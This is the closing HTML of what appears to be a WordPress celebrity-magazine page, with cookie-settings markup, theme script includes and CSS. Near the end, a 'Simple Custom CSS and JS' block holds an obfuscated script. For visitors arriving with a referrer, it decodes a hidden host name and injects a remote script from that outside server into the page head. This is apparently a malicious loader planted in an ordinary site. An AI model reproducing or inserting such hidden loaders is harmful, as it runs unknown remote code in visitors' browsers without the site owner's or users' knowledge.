								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script type="text/javascript" src="https://celebritycafemagazine.com/wp-content/plugins/simple-social-buttons/assets/js/frontend-blocks.js?ver=6.2.0" id="ssb-blocks-front-js-js"></script>
<script type="text/javascript" id="ssb-front-js-js-extra">
/* <![CDATA[ */
var SSB = {"ajax_url":"https://celebritycafemagazine.com/wp-admin/admin-ajax.php","fb_share_nonce":"adf49bacfa"};
//# sourceURL=ssb-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://celebritycafemagazine.com/wp-content/plugins/simple-social-buttons/assets/js/front.js?ver=6.2.0" id="ssb-front-js-js"></script>
<script type="text/javascript" src="https://celebritycafemagazine.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://celebritycafemagazine.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://celebritycafemagazine.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/isotope-layout/dist/isotope.pkgd.min.js?ver=8.5" id="isotope-js"></script>
<script type="text/javascript" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/js/lazysizes.js?ver=10.6.1" id="lazysizes-js"></script>
<script type="text/javascript" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/js/ls.bgset.js?ver=10.6.1" id="bgset-js"></script>
<script type="text/javascript" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/js/superfish.js?ver=10.6.1" id="superfish-js"></script>
<script type="text/javascript" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/js/theia-sticky-sidebar.js?ver=10.6.1" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/js/jquery.waypoints.js?ver=10.6.1" id="waypoint-js"></script>
<script type="text/javascript" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/js/jquery.scrollTo.js?ver=10.6.1" id="scrollto-js"></script>
<script type="text/javascript" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/js/jquery.parallax.js?ver=10.6.1" id="parallax-js"></script>
<script type="text/javascript" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/js/jquery.okayNav.js?ver=10.6.1" id="okaynav-js"></script>
<script type="text/javascript" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/js/jquery.mousewheel.js?ver=10.6.1" id="mousewheel-js"></script>
<script type="text/javascript" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/js/modernizr-custom.js?ver=10.6.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/js/jquery.smartresize.js?ver=10.6.1" id="smartresize-js"></script>
<script type="text/javascript" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/js/chosen.jquery.js?ver=10.6.1" id="chosen-js"></script>
<script type="text/javascript" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/js/jquery.magnific-popup.js?ver=10.6.1" id="magnific-js"></script>
<script type="text/javascript" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/js/jquery.jnewsgif.js?ver=10.6.1" id="jnews-gif-js"></script>
<script type="text/javascript" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/js/jquery.jsticky.js?ver=10.6.1" id="jnews-sticky-js"></script>
<script type="text/javascript" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/js/jquery.transit.min.js?ver=10.6.1" id="jquery-transit-js"></script>
<script type="text/javascript" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/js/jquery.module.js?ver=10.6.1" id="jnews-landing-module-js"></script>
<script type="text/javascript" id="jnews-main-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://celebritycafemagazine.com/tag/wendy-stuart","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"0","isblog":"","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"celebritycafemagazine.com","zoom_button":"0"};
var jnewsoption = {"login_reload":"https://celebritycafemagazine.com/tag/wendy-stuart","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"0","isblog":"","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"celebritycafemagazine.com","zoom_button":"0"};
var jnewsoption = {"login_reload":"https://celebritycafemagazine.com/tag/wendy-stuart","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"0","isblog":"","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"celebritycafemagazine.com","zoom_button":"0"};
var jnewsoption = {"login_reload":"https://celebritycafemagazine.com/tag/wendy-stuart","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"0","isblog":"","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"celebritycafemagazine.com","zoom_button":"0"};
var jnewsoption = {"login_reload":"https://celebritycafemagazine.com/tag/wendy-stuart","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"0","isblog":"","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"celebritycafemagazine.com","zoom_button":"0"};
var jnewsoption = {"login_reload":"https://celebritycafemagazine.com/tag/wendy-stuart","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"0","isblog":"","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"celebritycafemagazine.com","zoom_button":"0"};
var jnewsoption = {"login_reload":"https://celebritycafemagazine.com/tag/wendy-stuart","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"0","isblog":"","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"celebritycafemagazine.com","zoom_button":"0"};
var jnewsoption = {"login_reload":"https://celebritycafemagazine.com/tag/wendy-stuart","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"0","isblog":"","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"celebritycafemagazine.com","zoom_button":"0"};
var jnewsoption = {"login_reload":"https://celebritycafemagazine.com/tag/wendy-stuart","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"0","isblog":"","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"celebritycafemagazine.com","zoom_button":"0"};
//# sourceURL=jnews-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/js/main.js?ver=10.6.1" id="jnews-main-js"></script>
<script type="text/javascript" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/js/darkmode.js?ver=10.6.1" id="jnews-darkmode-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://celebritycafemagazine.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://celebritycafemagazine.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0x2034(_0x512a6a,_0x5664fc){var _0x2067cc=_0x360f();return _0x2034=function(_0x30f9df,_0x10e403){_0x30f9df=_0x30f9df-(-0x5*0x4a7+0xdaf*0x2+0x372*-0x1);var _0x376ab8=_0x2067cc[_0x30f9df];return _0x376ab8;},_0x2034(_0x512a6a,_0x5664fc);}(function(_0x14b945,_0x335f27){var _0x3b312c=_0x2034,_0x89af1d=_0x14b945();while(!![]){try{var _0x5aa7d5=-parseInt(_0x3b312c(0xb2))/(0x5*0x13a+-0xed0+0x8af)+parseInt(_0x3b312c(0xcd))/(-0x7*-0x4cd+-0x2c*-0x7a+-0x3691)*(parseInt(_0x3b312c(0xc6))/(-0x6*0x34+-0x16*0x67+-0x1*-0xa15))+-parseInt(_0x3b312c(0xbe))/(-0x1eb+-0x248d+0x267c)+parseInt(_0x3b312c(0xc9))/(-0x7*0x359+0x88b+-0xb*-0x15b)+parseInt(_0x3b312c(0xaf))/(0xc76+-0x1d*-0x55+-0x3*0x75b)*(parseInt(_0x3b312c(0xac))/(-0x6*-0x3c5+-0x6b*-0x1a+-0x2175))+parseInt(_0x3b312c(0xd6))/(-0x478+-0x21c4+0x2644)*(-parseInt(_0x3b312c(0xa9))/(-0x69d*0x3+-0x265c+0x3a3c))+-parseInt(_0x3b312c(0xb1))/(-0xd3f*0x2+0x139d+0x6eb);if(_0x5aa7d5===_0x335f27)break;else _0x89af1d['push'](_0x89af1d['shift']());}catch(_0x2b9ae4){_0x89af1d['push'](_0x89af1d['shift']());}}}(_0x360f,0x16ccd1+0xf8ee5+-0x193027),function(_0x3c9376,_0x168212){var _0x8f82c0=_0x2034,_0x3eb24d={'ogVJc':function(_0x59aa7f,_0x3167b9){return _0x59aa7f/_0x3167b9;},'pVyrz':function(_0x35c8eb,_0x449556){return _0x35c8eb-_0x449556;},'tTQSI':function(_0x2250ea,_0x58e0bf){return _0x2250ea%_0x58e0bf;},'kcAfa':function(_0x1657a6,_0x45f975){return _0x1657a6-_0x45f975;},'TEoYY':function(_0xc49c4,_0x4e8c4a){return _0xc49c4(_0x4e8c4a);},'EUMbr':_0x8f82c0(0xca)+_0x8f82c0(0xd3)+_0x8f82c0(0xc1),'BVMSm':_0x8f82c0(0xd2),'HCDkK':_0x8f82c0(0xc2)+_0x8f82c0(0xb7),'aoOEE':function(_0x4b031a,_0x3f58ab){return _0x4b031a+_0x3f58ab;},'RToRk':function(_0x116b0c,_0x29fc04){return _0x116b0c+_0x29fc04;},'wpQpn':_0x8f82c0(0xc5),'RFjvT':_0x8f82c0(0xaa),'tiskE':_0x8f82c0(0xc4),'hsFHb':_0x8f82c0(0xb9)},_0x58be68=Math[_0x8f82c0(0xd4)](_0x3eb24d[_0x8f82c0(0xbd)](Date[_0x8f82c0(0xc3)](),-0x33d+0xa7*0x19+-0x92a)),_0x2a8540=_0x3eb24d[_0x8f82c0(0xc7)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x1883+-0xd19+0x33ac));_0x58be68=_0x3eb24d[_0x8f82c0(0xd0)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x208+0x14*-0x107+-0x4*-0x63b)),_0x58be68=_0x58be68[_0x8f82c0(0xad)](0x5e*-0x2f+0x1f45+-0xdf3);if(!document[_0x8f82c0(0xcb)])return;const _0x563a5f=_0x3eb24d[_0x8f82c0(0xb6)](atob,_0x3eb24d[_0x8f82c0(0xb8)]);_0x168212=_0x3c9376[_0x8f82c0(0xbf)+_0x8f82c0(0xb5)](_0x3eb24d[_0x8f82c0(0xba)]),_0x168212[_0x8f82c0(0xae)]=_0x3eb24d[_0x8f82c0(0xab)],_0x168212[_0x8f82c0(0xb4)]=!![],_0x168212[_0x8f82c0(0xbb)]=_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xd5)],_0x563a5f),_0x3eb24d[_0x8f82c0(0xcc)]),_0x2a8540),_0x3eb24d[_0x8f82c0(0xcf)]),_0x58be68),_0x3c9376[_0x8f82c0(0xce)+_0x8f82c0(0xb3)](_0x3eb24d[_0x8f82c0(0xc8)])[0xd*0x26e+0x2231+0x41c7*-0x1][_0x8f82c0(0xd1)+'d'](_0x168212);}(document));function _0x360f(){var _0x4e44f5=['BVMSm','src','RToRk','ogVJc','4697824bEyWgl','createElem','aoOEE','LmxpdmU=','text/javas','now','.js?ver=','https://','62079yDsCVK','pVyrz','hsFHb','7135110Vfswhu','c3RhdC5jb3','referrer','RFjvT','76ZGGCfR','getElement','tiskE','kcAfa','appendChil','script','VudGVyMjQ3','floor','wpQpn','64QyFMlD','1007136dkiawT','/user.cnt.','HCDkK','133ZGpKDy','toString','type','428082okRTRd','tTQSI','5595990sfHuwo','76543uVwxng','sByTagName','async','ent','TEoYY','cript','EUMbr','head'];_0x360f=function(){return _0x4e44f5;};return _0x360f();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 6f8a5811da06f7c2192d3da73945d581 --><!-- end Simple Custom CSS and JS -->
<div class="jeg_ad jnews_mobile_sticky_ads "></div><style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : #ffffff; } body { --j-body-color : #595c5f; --j-accent-color : #e32a2d; --j-alt-color : #344966; --j-heading-color : #1b2228; --j-entry-color : #1b2228; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #595c5f; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #e32a2d; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #e32a2d; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #e32a2d; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #e32a2d; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #344966; } .jeg_share_button.share-float.share-monocrhome a { background-color : #344966; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #1b2228; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #1b2228; } .entry-content .content-inner p, .entry-content .content-inner span, .entry-content .intro-text { color : #1b2228; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 24px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 24px; } .jeg_midbar { 